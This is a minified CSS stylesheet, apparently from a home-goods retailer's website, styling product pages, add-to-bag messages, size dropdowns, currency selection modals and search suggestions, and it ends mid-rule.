.notify-me__banner-content-title{color:#000;font-weight:600}.modal .notify-me__out-of-stock,.pdp .notify-me__out-of-stock{font-weight:600}.modal .notify-me__form input,.pdp .notify-me__form input{border:1px solid #ccc;background-color:transparent;display:block;height:44px;outline:0;padding-left:8px;text-decoration:none;width:100%;box-shadow:none}@media screen and (max-width:768px){.modal .notify-me__form input,.pdp .notify-me__form input{font-size:16px}}.modal .notify-me__form__email-warning,.pdp .notify-me__form__email-warning{font-size:12px;margin-top:6px;color:#ca2526;display:none}.modal .notify-me__form.invalid-email .notify-me__form__email,.pdp .notify-me__form.invalid-email .notify-me__form__email{border-color:#cc1f26}.modal .notify-me__form.invalid-email .notify-me__form__email-warning,.pdp .notify-me__form.invalid-email .notify-me__form__email-warning{display:block}.modal .notify-me__success,.pdp .notify-me__success{display:none}.modal .notify-me__success-inner,.pdp .notify-me__success-inner{padding:16px;background-color:#f8f8f8;line-height:28px;position:relative;display:flex;flex-wrap:wrap;justify-content:space-between}.modal .notify-me__success-inner span:last-child,.pdp .notify-me__success-inner span:last-child{width:100%}.modal .notify-me__success--bold,.pdp .notify-me__success--bold{font-weight:600}.modal .notify-me__success__close,.pdp .notify-me__success__close{cursor:pointer;width:16px;line-height:16px}.modal .notify-me__success__close img,.pdp .notify-me__success__close img{width:16px;height:16px;padding:2px}.modal .notify-me__success__thankyou img,.pdp .notify-me__success__thankyou img{margin-right:6px}.modal .notify-me__error,.pdp .notify-me__error{display:none}.modal .notify-me__error-inner,.pdp .notify-me__error-inner{padding:16px;margin-bottom:16px;background-color:#f8f8f8;color:#cc1f26;display:flex;line-height:28px}.modal .notify-me__icon,.pdp .notify-me__icon{margin-right:8px}.modal .notify-me.prompt--show,.pdp .notify-me.prompt--show{display:block}.modal .notify-me.submit--success .notify-me__prompt,.pdp .notify-me.submit--success .notify-me__prompt{display:none}.modal .notify-me.submit--failure .notify-me__error,.modal .notify-me.submit--success .notify-me__success,.pdp .notify-me.submit--failure .notify-me__error,.pdp .notify-me.submit--success .notify-me__success{display:block}.add-to-bag-snackbar-overlay{position:fixed;width:100%;height:100%;top:0;z-index:5;background-color:rgba(0,0,0,.3);display:none}.add-to-bag-snackbar{font-family:Open Sans,Helvetica Neue,Helvetica,Arial,sans-serif;width:100%;max-width:640px;position:fixed;left:0;top:-500px;background-color:#fff;text-align:center;padding:15px;z-index:5}.add-to-bag-snackbar__bt-wrapper{width:100%;float:left}.add-to-bag-snackbar__message{width:100%;float:left;margin:0;padding:0}.add-to-bag-snackbar__message__title{font-family:Open Sans,Helvetica Neue,Helvetica,Arial,sans-serif;font-size:14px;text-align:left;font-weight:600;color:#000;margin:0 0 15px;padding:0;text-transform:uppercase}.add-to-bag-snackbar__message .glyphicon-ok{float:left;color:#377817;margin-top:-1px;padding-right:10px;-webkit-text-stroke:1px #fff}.add-to-bag-snackbar__message .glyphicon-remove{position:absolute;top:15px;right:15px;color:#000;-webkit-text-stroke:3.5px #fff;font-size:18px}.add-to-bag-snackbar__message__link{color:#fff;text-decoration:underline}.add-to-bag-snackbar__message__continue{font-family:Open Sans,Helvetica Neue,Helvetica,Arial,sans-serif;display:block;width:100%;float:left;text-align:center;text-decoration:underline;font-size:14px;letter-spacing:.2px;line-height:14px;color:#000;margin-top:15px}.add-to-bag-snackbar__message #add-to-bag-button{padding:8px 40px}.add-to-bag-snackbar__close{position:absolute;transform:translate(-150%,-50%);top:50%;left:100%;font-size:xx-large;color:#fff}.add-to-bag-snackbar__img{width:30%;max-width:90px;float:left}.add-to-bag-snackbar__img img{display:block;width:100%;float:left}.add-to-bag-snackbar__content{width:70%;float:left;padding:0 10px}.add-to-bag-snackbar__content__color,.add-to-bag-snackbar__content__price,.add-to-bag-snackbar__content__quantity,.add-to-bag-snackbar__content__size,.add-to-bag-snackbar__content__title{font-family:Open Sans,Helvetica Neue,Helvetica,Arial,sans-serif;display:block;font-size:12px;text-align:left;letter-spacing:normal;color:#000;line-height:158%}.add-to-bag-snackbar__content__price{font-weight:600}.modal-quickview .pdp button.dropdown-toggle.find-stock-in-store__cta--outline .price,.modal-quickview .pdp button.dropdown-toggle.find-stock-in-store__cta--primary .price,.modal-quickview button.btn.dropdown-toggle .price,.pdp .modal-quickview button.dropdown-toggle.find-stock-in-store__cta--outline .price,.pdp .modal-quickview button.dropdown-toggle.find-stock-in-store__cta--primary .price,.pdp button.btn.dropdown-toggle .price,.pdp button.dropdown-toggle.find-stock-in-store__cta--outline .price,.pdp button.dropdown-toggle.find-stock-in-store__cta--primary .price{display:none}.modal-quickview .dropdown-menu>li>a,.pdp .dropdown-menu>li>a{padding:0}.modal-quickview .dropdown-menu.inner,.pdp .dropdown-menu.inner{max-height:none!important;overflow-y:visible!important;border-radius:0;padding:0 10px!important}.modal-quickview .dropdown-menu.inner a,.pdp .dropdown-menu.inner a{padding:10px!important;margin:0 -10px}.modal-quickview .dropdown-menu.open,.pdp .dropdown-menu.open{border-radius:0;z-index:2}.modal-quickview .dropdown-menu .select-inner-wrapper,.modal-quickview .dropdown-toggle .select-inner-wrapper,.pdp .dropdown-menu .select-inner-wrapper,.pdp .dropdown-toggle .select-inner-wrapper{width:100%}.modal-quickview .dropdown-menu .select-inner-wrapper .size,.modal-quickview .dropdown-menu .select-inner-wrapper .stock,.modal-quickview .dropdown-toggle .select-inner-wrapper .size,.modal-quickview .dropdown-toggle .select-inner-wrapper .stock,.pdp .dropdown-menu .select-inner-wrapper .size,.pdp .dropdown-menu .select-inner-wrapper .stock,.pdp .dropdown-toggle .select-inner-wrapper .size,.pdp .dropdown-toggle .select-inner-wrapper .stock{white-space:normal}.modal-quickview .dropdown-menu .select-inner-wrapper .size,.modal-quickview .dropdown-toggle .select-inner-wrapper .size,.pdp .dropdown-menu .select-inner-wrapper .size,.pdp .dropdown-toggle .select-inner-wrapper .size{font-weight:600;width:40%}.modal-quickview .dropdown-menu .select-inner-wrapper .stock,.modal-quickview .dropdown-toggle .select-inner-wrapper .stock,.pdp .dropdown-menu .select-inner-wrapper .stock,.pdp .dropdown-toggle .select-inner-wrapper .stock{width:30%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.modal-quickview .dropdown-menu .select-inner-wrapper .price,.modal-quickview .dropdown-toggle .select-inner-wrapper .price,.pdp .dropdown-menu .select-inner-wrapper .price,.pdp .dropdown-toggle .select-inner-wrapper .price{width:30%}.modal-quickview .dropdown-menu .select-inner-wrapper .price,.modal-quickview .dropdown-menu .select-inner-wrapper .size,.modal-quickview .dropdown-menu .select-inner-wrapper .stock,.modal-quickview .dropdown-toggle .select-inner-wrapper .price,.modal-quickview .dropdown-toggle .select-inner-wrapper .size,.modal-quickview .dropdown-toggle .select-inner-wrapper .stock,.pdp .dropdown-menu .select-inner-wrapper .price,.pdp .dropdown-menu .select-inner-wrapper .size,.pdp .dropdown-menu .select-inner-wrapper .stock,.pdp .dropdown-toggle .select-inner-wrapper .price,.pdp .dropdown-toggle .select-inner-wrapper .size,.pdp .dropdown-toggle .select-inner-wrapper .stock{float:left}.modal-quickview .dropdown-menu .select-inner-wrapper.stl .size,.modal-quickview .dropdown-menu .select-inner-wrapper.stl.type .size,.modal-quickview .dropdown-menu .select-inner-wrapper.stl.type .stock,.modal-quickview .dropdown-toggle .select-inner-wrapper.stl .size,.modal-quickview .dropdown-toggle .select-inner-wrapper.stl.type .size,.modal-quickview .dropdown-toggle .select-inner-wrapper.stl.type .stock,.pdp .dropdown-menu .select-inner-wrapper.stl .size,.pdp .dropdown-menu .select-inner-wrapper.stl.type .size,.pdp .dropdown-menu .select-inner-wrapper.stl.type .stock,.pdp .dropdown-toggle .select-inner-wrapper.stl .size,.pdp .dropdown-toggle .select-inner-wrapper.stl.type .size,.pdp .dropdown-toggle .select-inner-wrapper.stl.type .stock{width:50%}.modal-quickview .dropdown-toggle .select-inner-wrapper .price,.modal-quickview .dropdown-toggle .select-inner-wrapper .stock,.pdp .dropdown-toggle .select-inner-wrapper .price,.pdp .dropdown-toggle .select-inner-wrapper .stock{display:none}.modal-quickview .dropdown-toggle .select-inner-wrapper .size,.pdp .dropdown-toggle .select-inner-wrapper .size{width:100%}.modal-quickview .dropdown-toggle .select-inner-wrapper.stl .stock,.pdp .dropdown-toggle .select-inner-wrapper.stl .stock{display:none}.modal-quickview .dropdown-toggle .select-inner-wrapper.stl .stock--one-size,.pdp .dropdown-toggle .select-inner-wrapper.stl .stock--one-size{display:block}.modal-quickview .dropdown-toggle .select-inner-wrapper.is-back-order .size,.pdp .dropdown-toggle .select-inner-wrapper.is-back-order .size{width:auto;margin-right:4px}.modal-quickview .dropdown-toggle .select-inner-wrapper.is-back-order .stock,.pdp .dropdown-toggle .select-inner-wrapper.is-back-order .stock{display:block}.modal-quickview .dropdown-toggle .select-inner-wrapper.is-back-order .stock:before,.pdp .dropdown-toggle .select-inner-wrapper.is-back-order .stock:before{content:"-";display:inline-block;padding-right:4px;font-weight:300}.modal-quickview .product-no-select,.pdp .product-no-select{border:1px solid #ccc;height:2.5em;padding:.5em .75em}@media screen and (max-width:992px){.modal-quickview .product-no-select,.pdp .product-no-select{font-size:16px}}.modal-quickview .product-no-select.no-stock,.pdp .product-no-select.no-stock{opacity:.4}.modal-quickview .product-no-select.no-stock .no-stock-notify,.pdp .product-no-select.no-stock .no-stock-notify{margin-left:10%}.modal-quickview #size-single-number .select-inner-wrapper div,.modal-quickview #size-single-number .select-wrapper div,.modal-quickview #size-single-number>.size,.modal-quickview #size-single-number>.stock,.pdp #size-single-number .select-inner-wrapper div,.pdp #size-single-number .select-wrapper div,.pdp #size-single-number>.size,.pdp #size-single-number>.stock{float:left;width:50%}.modal-quickview .shop-the-look-select .dropdown-menu li a,.modal-quickview .shop-the-look-select .dropdown-toggle .filter-option,.pdp .shop-the-look-select .dropdown-menu li a,.pdp .shop-the-look-select .dropdown-toggle .filter-option{display:flex!important;flex-direction:row}.modal-quickview .stl-product button[type=submit] .text,.pdp .stl-product button[type=submit] .text{display:none}.modal-quickview .stl-product button[type=submit].btn-add .text.add,.modal-quickview .stl-product button[type=submit].btn-added .text.added,.modal-quickview .stl-product button[type=submit].btn-adding .text.adding,.modal-quickview .stl-product button[type=submit].btn-unable .text.unable,.modal-quickview .stl-product button[type=submit].disabled.choosesize .text.disabled.choosesize,.modal-quickview .stl-product button[type=submit].disabled.choosetype .text.disabled.choosetype .modal-quickview .stl-product button[type=submit].disabled.choose-product .text.disabled.choose-product,.modal-quickview .stl-product button[type=submit].disabled.choosetype .text.disabled.choosetype .pdp .stl-product button[type=submit].disabled.choose-product .text.disabled.choose-product,.pdp .stl-product button[type=submit].btn-add .text.add,.pdp .stl-product button[type=submit].btn-added .text.added,.pdp .stl-product button[type=submit].btn-adding .text.adding,.pdp .stl-product button[type=submit].btn-unable .text.unable,.pdp .stl-product button[type=submit].disabled.choosesize .text.disabled.choosesize,.pdp .stl-product button[type=submit].disabled.choosetype .text.disabled.choosetype .modal-quickview .stl-product button[type=submit].disabled.choose-product .text.disabled.choose-product,.pdp .stl-product button[type=submit].disabled.choosetype .text.disabled.choosetype .pdp .stl-product button[type=submit].disabled.choose-product .text.disabled.choose-product{display:block}.modal-quickview div.single-option-dropdown button,.pdp div.single-option-dropdown button{cursor:default!important;opacity:1!important}.modal-quickview div.single-option-dropdown .bs-caret,.pdp div.single-option-dropdown .bs-caret{display:none}.dropdown-menu li:not(.disabled) .select-inner-wrapper:not(.select-inner-wrapper--sold-out){color:#000}.pdp-bedding .dropdown-menu .select-inner-wrapper .size,.pdp-bedding .dropdown-menu .select-inner-wrapper .stock,.pdp-bedding .dropdown-menu .select-inner-wrapper.stl .size,.pdp-bedding .dropdown-toggle .select-inner-wrapper .size,.pdp-bedding .dropdown-toggle .select-inner-wrapper .stock,.pdp-bedding .dropdown-toggle .select-inner-wrapper.stl .size,.pdp-bedding.dropdown-menu .select-inner-wrapper.stl .size,.pdp-bedding.dropdown-toggle .select-inner-wrapper.stl .size{width:50%}.pdp-bedding .dropdown-toggle .select-inner-wrapper.is-back-order .size,.pdp-bedding .dropdown-toggle .select-inner-wrapper.stl.is-back-order .size{width:auto;margin-right:4px}.pdp-bedding .dropdown-toggle .select-inner-wrapper.is-back-order .stock,.pdp-bedding .dropdown-toggle .select-inner-wrapper.stl.is-back-order .stock{display:block}.pdp-bedding .dropdown-toggle .select-inner-wrapper.is-back-order .stock:before,.pdp-bedding .dropdown-toggle .select-inner-wrapper.stl.is-back-order .stock:before{content:"-";display:inline-block;padding-right:4px;font-weight:300}.modal-quickview .dropdown-menu{border-radius:0}.select-inner-wrapper--sold-out,.select-inner-wrapper--sold-out:focus,.select-inner-wrapper--sold-out:hover{color:#ccc}.add-to-bag__text{display:none}.add-to-bag__loader{display:none;font-family:inherit;font-size:inherit;font-weight:inherit}.add-to-bag__loader--loading{animation:rotate 1s linear infinite;background-image:url([data-uri])}.add-to-bag__loader--loaded,.add-to-bag__loader--loading{background-size:100%;background-repeat:no-repeat;background-position:50% 50%;height:1em;width:1.25em}.add-to-bag__loader--loaded{background-image:url([data-uri])}.add-to-bag--add .add-to-bag__text--add,.add-to-bag--added .add-to-bag__loader--loaded,.add-to-bag--added .add-to-bag__text--added,.add-to-bag--adding .add-to-bag__loader--loading,.add-to-bag--adding .add-to-bag__text--adding,.add-to-bag--error .add-to-bag__text--error,.add-to-bag[disabled] .add-to-bag__text--disabled{display:inline-block}.match-it-with,.match-it-with .product-image img{width:100%}.match-it-with .slick-next:before{content:"";background-image:url([data-uri])}.match-it-with .slick-prev:before{content:"";background-image:url([data-uri])}.match-it-with .slick-arrow{margin-top:-125px}.match-it-with .slick-dots{bottom:-15px}.match-it-with .product-description .product-price .now-price{color:#cc1f26;display:inline}.match-it-with .product-description .product-price .was-price{display:inline}.match-it-with .product-description .product-price{margin:.25em 0 1em}.dropdown.open .btn.dropdown-toggle:after,.dropdown.open .pdp .dropdown-toggle.find-stock-in-store__cta--outline:after,.dropdown.open .pdp .dropdown-toggle.find-stock-in-store__cta--primary:after,.pdp .dropdown.open .dropdown-toggle.find-stock-in-store__cta--outline:after,.pdp .dropdown.open .dropdown-toggle.find-stock-in-store__cta--primary:after,.pdp .plp-sort__select.open .dropdown-toggle.find-stock-in-store__cta--outline:after,.pdp .plp-sort__select.open .dropdown-toggle.find-stock-in-store__cta--primary:after,.plp-sort__select.open .btn.dropdown-toggle:after,.plp-sort__select.open .pdp .dropdown-toggle.find-stock-in-store__cta--outline:after,.plp-sort__select.open .pdp .dropdown-toggle.find-stock-in-store__cta--primary:after{transform:rotate(180deg)}#filter-results .bootstrap-select .bs-caret{display:none}#filter-results .btn.dropdown-toggle,#filter-results .pdp .dropdown-toggle.find-stock-in-store__cta--outline,#filter-results .pdp .dropdown-toggle.find-stock-in-store__cta--primary,.pdp #filter-results .dropdown-toggle.find-stock-in-store__cta--outline,.pdp #filter-results .dropdown-toggle.find-stock-in-store__cta--primary{position:relative}#filter-results .btn.dropdown-toggle:after,#filter-results .pdp .dropdown-toggle.find-stock-in-store__cta--outline:after,#filter-results .pdp .dropdown-toggle.find-stock-in-store__cta--primary:after,.pdp #filter-results .dropdown-toggle.find-stock-in-store__cta--outline:after,.pdp #filter-results .dropdown-toggle.find-stock-in-store__cta--primary:after{background-image:url([data-uri]);background-position:50% 50%;background-repeat:no-repeat;background-size:100%;content:"";font-size:1em;font-weight:300;height:1em;line-height:.75;position:absolute;margin-top:.25em;margin-right:-.25em;right:1em;width:1.25em}#filter-results #sorts .plp-sort__select .dropdown-menu{border:1px solid rgba(0,0,0,.15);border-radius:0;width:100%}#filter-results #sorts .plp-sort__select .dropdown-menu>li>a{text-transform:none}#filter-results #sorts .plp-sort__select .dropdown-menu>li>a span.text{padding:0}#m-filter-results .bootstrap-select .bs-caret{display:none}#m-filter-results #m-marker #m-sorts{padding:0}@media screen and (max-width:992px){#m-filter-results #m-marker #m-sorts .plp-sort__select{font-size:16px}}#m-filter-results #m-marker #m-sorts .plp-sort__select .btn,#m-filter-results #m-marker #m-sorts .plp-sort__select .pdp .find-stock-in-store__cta--outline,#m-filter-results #m-marker #m-sorts .plp-sort__select .pdp .find-stock-in-store__cta--primary,.pdp #m-filter-results #m-marker #m-sorts .plp-sort__select .find-stock-in-store__cta--outline,.pdp #m-filter-results #m-marker #m-sorts .plp-sort__select .find-stock-in-store__cta--primary{padding:1em;background-repeat:no-repeat;background-position:85% 50%}@media screen and (max-width:992px){#m-filter-results #m-marker #m-sorts .plp-sort__select .btn,#m-filter-results #m-marker #m-sorts .plp-sort__select .pdp .find-stock-in-store__cta--outline,#m-filter-results #m-marker #m-sorts .plp-sort__select .pdp .find-stock-in-store__cta--primary,.pdp #m-filter-results #m-marker #m-sorts .plp-sort__select .find-stock-in-store__cta--outline,.pdp #m-filter-results #m-marker #m-sorts .plp-sort__select .find-stock-in-store__cta--primary{padding:14px 1.3em 14px .3em;font-size:16px}}#m-filter-results #m-marker #m-sorts .plp-sort__select .btn#view-toggle-1,#m-filter-results #m-marker #m-sorts .plp-sort__select .pdp #view-toggle-1.find-stock-in-store__cta--outline,#m-filter-results #m-marker #m-sorts .plp-sort__select .pdp #view-toggle-1.find-stock-in-store__cta--primary,.pdp #m-filter-results #m-marker #m-sorts .plp-sort__select #view-toggle-1.find-stock-in-store__cta--outline,.pdp #m-filter-results #m-marker #m-sorts .plp-sort__select #view-toggle-1.find-stock-in-store__cta--primary{background-image:url([data-uri])}#m-filter-results #m-marker #m-sorts .plp-sort__select .btn#view-toggle-2,#m-filter-results #m-marker #m-sorts .plp-sort__select .pdp #view-toggle-2.find-stock-in-store__cta--outline,#m-filter-results #m-marker #m-sorts .plp-sort__select .pdp #view-toggle-2.find-stock-in-store__cta--primary,.pdp #m-filter-results #m-marker #m-sorts .plp-sort__select #view-toggle-2.find-stock-in-store__cta--outline,.pdp #m-filter-results #m-marker #m-sorts .plp-sort__select #view-toggle-2.find-stock-in-store__cta--primary{background-image:url([data-uri])}#m-filter-results #m-marker #m-sorts .plp-sort__select .btn.dropdown-toggle.btn-default,#m-filter-results #m-marker #m-sorts .plp-sort__select .pdp .dropdown-toggle.btn-default.find-stock-in-store__cta--outline,#m-filter-results #m-marker #m-sorts .plp-sort__select .pdp .dropdown-toggle.find-stock-in-store__cta--primary,.pdp #m-filter-results #m-marker #m-sorts .plp-sort__select .dropdown-toggle.btn-default.find-stock-in-store__cta--outline,.pdp #m-filter-results #m-marker #m-sorts .plp-sort__select .dropdown-toggle.find-stock-in-store__cta--primary{height:auto}.uk-legacy #currency-country-window-container{display:none;position:fixed;z-index:999;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5)}.uk-legacy #currency-country-window{display:block;background-color:#fff;padding:24px;margin:auto;max-width:400px;width:100%;position:relative;top:5%;border:10px solid #ececec;z-index:5}.uk-legacy #window-currency-country-close{position:absolute;top:10px;right:12px;padding-right:17px;color:#a6a6a6;letter-spacing:1px;text-transform:uppercase;cursor:pointer;background:url(//whitecompany.scene7.com/is/image/whitecompany/amplience-icons?qlt=100&scl=1) no-repeat 46px 2px}.uk-legacy .currencyLink #window-currency-country-close{height:16px;width:16px;padding:4px;background-position:8px -264px;right:6px;top:6px;z-index:1}.uk-legacy #currency-country-window.currencyLink{position:relative;width:850px;box-sizing:border-box;margin:0 auto;top:4%;min-height:479px;padding:16px}.modal-row *{font-family:Open Sans,Helvetica Neue,Helvetica,Arial,sans-serif;font-size:12px;box-sizing:border-box}.modal .btn,.modal .pdp .find-stock-in-store__cta--outline,.modal .pdp .find-stock-in-store__cta--primary,.modal-row .form-control,.pdp .modal .find-stock-in-store__cta--outline,.pdp .modal .find-stock-in-store__cta--primary{border-radius:0}.modal-row select.form-control{display:block;width:100%;height:45px;padding:11px 12px 6px;font-size:14px;line-height:1.42857143;font-weight:300;color:#000;background:transparent url([data-uri]) no-repeat right 15px top 19px;background-size:15px auto;border:1px solid #ccc;box-shadow:inset 0 0 0 rgba(0,0,0,.075)!important;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}.modal-row label{padding-bottom:10px;font-weight:400}.modal input[type=radio]{margin:2px}#quick-spinner{display:block;margin:20px auto}.modal-row #window-currency-country-close{width:24px;height:24px;position:absolute;top:10px;right:10px;padding-right:0;background:url([data-uri]) no-repeat 0 0}.modal-row .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating,.modal-row h2,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .modal-row .rating{color:#000;font-family:Open Sans,Helvetica Neue,Helvetica,Arial,sans-serif;font-size:1.285em;font-weight:400;margin:15px 10px 35px;padding:0;text-align:center;text-transform:none}.modal-row #currency-country-window{padding:15px 45px;top:50%;width:100%;max-width:500px;border:none;transform:translateY(-50%)}.modal-row .payment-methods{width:100%;padding:30px 0}.modal-row .payment-methods p{font-size:12px;width:100%;display:block;float:left}.modal-row #currencySpanBlock{font-weight:600}.modal-row .currency-block{display:block}.modal-row .button-wrapper{width:100%;margin-top:20px;margin-bottom:10px;text-align:center}.modal-row .currency-country{max-width:300px;margin:0 auto}.modal-row .delivery-info{font-family:Open Sans,Helvetica Neue,Helvetica,Arial,sans-serif;font-size:14px}.modal-row .button-wrapper .cancel{width:100%;display:block;text-decoration:underline;cursor:pointer;margin-top:15px}.flag-wrapper{font-size:.9em;color:#898989;padding-left:10px;display:none!important}#m-footer-container .flag-wrapper{font-size:.9em;color:#898989;padding-left:10px;margin-top:20px}#m-footer-container .flag-wrapper .currencyLink{padding-left:5px}@media screen and (max-width:768px){.flag-responsive{display:none!important}.flag-wrapper{display:block!important}}@media screen and (max-width:640px){.modal-row #currency-country-window{max-width:320px;width:100%;padding-top:20px;padding-bottom:20px}.modal-row .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating,.modal-row h2,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .modal-row .rating{text-align:center;margin:9px 10px 20px 0}.payment-methods img{width:100%}.modal-row .button-wrapper{margin-top:20px}}.modal-box{font-family:Open Sans,Helvetica Neue,Helvetica,Arial,sans-serif;display:none;position:fixed;z-index:9999;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.5)}.modal-box-content{position:absolute;width:100%;max-width:500px;top:50%;left:50%;background-color:#fdfdfb}.modal-close.close{display:block;color:#aaa;float:right;font-size:28px;font-weight:700;padding-right:10px;width:24px;height:24px;position:absolute;top:10px;right:10px;background:url([data-uri]) no-repeat 0 0}.modal-close.close:focus,.modal-close.close:hover{color:#000;text-decoration:none;cursor:pointer}.col-half{width:50%;float:left;background-color:#fdfdfb}.col-half img.product-img{display:block;width:100%;height:auto}.col-half p{text-align:left;margin:0 0 10px;font-size:14px;color:#000;font-weight:lighter}.col-half .content-inner{width:100%;padding:50px}.full-width{width:100%}.modal-box-logo{padding-bottom:40px;display:block;max-width:240px;margin:0 auto}.modal-box-logo img{width:100%}.modal-row .currency-selector{float:left;line-height:20px;padding-right:10px}.countryTitleCurrencyForm{display:block}.radio-container{display:block;position:relative;margin-bottom:12px;line-height:20px;cursor:pointer;font-size:14px;margin-right:10px;float:left;-webkit-user-select:none;-ms-user-select:none;user-select:none}.radio-container input{opacity:0;cursor:pointer;z-index:10}.radio-container .checkmark,.radio-container input{position:absolute;left:0;top:0;width:20px;height:20px}.radio-container .checkmark{background-color:#fff;border:1px solid #d4d4d4;border-radius:50%}.radio-container:hover input~.checkmark{background-color:#ccc}.radio-container input:checked~.checkmark{background-color:#eee}.radio-container input:checked~.checkmark:after{display:block}.radio-container .checkmark:after{content:"";position:absolute;display:none;top:2px;left:2px;width:14px;height:14px;border-radius:50%;background:#000;border:1px solid #000}.col-half .button-wrapper{float:left}.col-half .button-wrapper .currency-country{width:100%;max-width:300px;margin:0 auto;padding:15px 30px}.modal-row select::-ms-expand{display:none}@media only screen and (max-width:768px){.col-half .modal-box-logo{padding-top:20px}.col-half .content-inner{padding:15px}}@media only screen and (max-width:640px){.col-half{width:100%}.col-half .content-inner{float:left;padding:25px}.col-half.left{display:none}}@media only screen and (min-device-width:375px) and (max-device-width:812px) and (-webkit-device-pixel-ratio:3) and (orientation:landscape){.uk-legacy #currency-country-window-container{position:absolute;top:14400px}}.flag-icon{display:inline-block;position:relative;width:1.33333333em;line-height:1em;font-size:12px;background-size:contain;background-position:50%;background-repeat:no-repeat}.flag-icon:before{content:"\00a0"!important}.flag-icon.flag-icon-squared{width:1em}.flag-icon-background{background-size:contain;background-position:50%;background-repeat:no-repeat}.product-flag{text-transform:capitalize}.product-flag--markdown,.product-flag--promo{color:#cc1f26}.Recommendations .slick-arrow.slick-disabled{display:none!important}.leftnav-wrapper{width:100%;display:flex}.leftnav-wrapper__leftnav{min-width:20%;margin-right:12px;padding-top:40px}.leftnav-wrapper__content{flex-grow:1}.leftnav__title{font-size:11px;font-weight:700;line-height:14px;margin:0 0 10px;padding:0 0 10px;border-bottom:1px solid #000;font-family:Times New Roman,Times,serif;text-transform:uppercase;letter-spacing:1px}.leftnav__list{padding:0;margin:0 0 20px;list-style:none;font-family:Helvetica,Arial,sans-serif;font-size:11px;font-style:normal}.leftnav__list-item{font-size:11px;line-height:13px;overflow:hidden;display:block;text-decoration:none;padding:5px 0 5px 3px;margin-bottom:5px;letter-spacing:1px}.leftnav__list-item a{color:#626262;display:block}.leftnav__list-item a:hover{color:#626262;text-decoration:none}.leftnav__list-item:hover{background:#ebebeb url(//whitecompany.scene7.com/is/image/whitecompany/sprite?fmt=gif-alpha&scl=1) no-repeat 4px -1355px;padding:5px 0 5px 13px;text-decoration:none}.container{width:100%!important;max-width:1312px!important;padding:0 16px!important;box-sizing:border-box!important}@media (min-width:1280px){.container{padding:0 60px!important;max-width:1400px!important}}.commonbutton__text{display:none}.commonbutton__loader{display:none;font-family:inherit;font-size:inherit;font-weight:inherit}.commonbutton__loader--loading{animation:rotate 1s linear infinite;background-image:url([data-uri])}.commonbutton__loader--loaded,.commonbutton__loader--loading{background-size:100%;background-repeat:no-repeat;background-position:50% 50%;height:1em;width:1.25em}.commonbutton__loader--loaded{background-image:url([data-uri])}.commonbutton--add .commonbutton__text--add,.commonbutton--error .commonbutton__text--error{display:inline-block}.global_search_suggest .suggested_products dt,.visually-hidden{left:-999em;position:absolute;top:-999em}.global_search_suggest{background-color:#fff;box-shadow:0 3px 10px 0 rgba(50,50,50,.56);box-sizing:border-box;margin-top:0;min-height:195px;overflow-y:auto;padding:25px 20px;position:absolute;right:0;width:500px;z-index:10000;text-align:left}@media screen and (max-width:768px){.global_search_suggest{width:100%}}.global_search_suggest .global_search_suggest_title{font-family:inherit;font-weight:400;font-size:13px;margin:0 0 26px;text-transform:none}.global_search_suggest h3{font-size:12px;font-weight:700;margin:0 0 15px;text-transform:uppercase}.global_search_suggest h3 strong{display:inline-block}.global_search_suggest a{color:#000;cursor:pointer;font-size:12px;text-decoration:none;display:block;font-weight:400}.global_search_suggest a:focus,.global_search_suggest a:focus dd,.global_search_suggest a:hover,.global_search_suggest a:hover dd{text-decoration:underline}.global_search_suggest .featured_product_image{left:0;height:81px;position:absolute;width:80px}.global_search_suggest .related_terms{margin-bottom:26px}.global_search_suggest .related_terms li+li{margin-top:15px}.global_search_suggest .related_terms span{font-style:italic}.global_search_suggest .suggested_categories{margin:-3px 0 48px}.global_search_suggest .suggested_categories li+li{margin-top:15px}.global_search_suggest .suggested_products{border-left:1px solid #979797;box-sizing:border-box;float:right;margin-left:-1px;padding:0 0 0 13px;width:53%}.global_search_suggest .suggested_products h3{margin-top:41px}.global_search_suggest .suggested_products li{height:81px;position:relative;padding:0 0 0 90px;font-weight:400}.global_search_suggest .suggested_products li+li{margin-top:13px}.global_search_suggest .star_rating{bottom:0;left:88px;position:absolute}.global_search_suggest .review_count{bottom:2px;right:-5px;position:absolute}.global_search_suggest>div{border-right:1px solid #979797;box-sizing:border-box;float:left;padding:0 25px 0 0;width:calc(47% + 1px)}.global_search_suggest .see-all-results{clear:both;float:left;text-decoration:underline}.global_search_suggest .see-all-results:focus,.global_search_suggest .see-all-results:hover{text-decoration:none}.global_search_suggest+.global_search_suggest{display:none}.f-Left+.global_search_suggest{margin-top:32px;min-height:1px;max-height:544px;right:0;width:500px}.f-Left+.global_search_suggest.no-products{width:289px}.f-Left+.global_search_suggest.no-products>div{border-right:none;width:100%}.f-Left+.global_search_suggest .related_terms{margin-bottom:48px}.f-Left.responsive-search+.global_search_suggest{margin-top:0}.f-Left.responsive-search+.global_search_suggest .review_count{bottom:0}.f-Left.responsive-search+.global_search_suggest .suggested_products h3{margin-top:38px}.mobile-search #ls-category-products>.category-product-details .wasPrice{color:#9f1b33}.mobile-search #ls-category-products>.category-product-details .nowPrice{color:#000}.searchgridcontainer .search-heading{font-family:Helvetica,Arial,sans-serif;font-size:10px;letter-spacing:1px;text-transform:none}.searchgridcontainer .search-heading strong{text-transform:uppercase}.searchgridcontainer .price .wasPrice{color:#9f1b33}.searchgridcontainer .price .nowPrice{color:inherit}.fh-search-star-rating img{clear:left;float:left}.fh-search-star-rating span{float:left;font-size:12px;margin:-3px 0 0 5px}.m-search{line-height:1em;margin-bottom:1em;margin-top:0}@media screen and (min-width:992px){.m-search{margin-top:1.5em}}.m-search__searchterm{font-weight:600}.error-not-found-us .responsive-image{background-image:url(https://whitecompany.scene7.com/is/image/whitecompany/404_IMAGE_425pxH?qlt=100&scl=1);background-repeat:no-repeat;background-position:50%;background-size:cover;width:100%;height:425px}.error-not-found-us .section{clear:both;padding:0;margin:0;text-align:center}.error-not-found-us .col-404{display:block;float:left;margin:0;text-align:center}.error-not-found-us .col:first-child{margin-left:0}.error-not-found-us .group:after,.error-not-found-us .group:before{content:"";display:table}.error-not-found-us 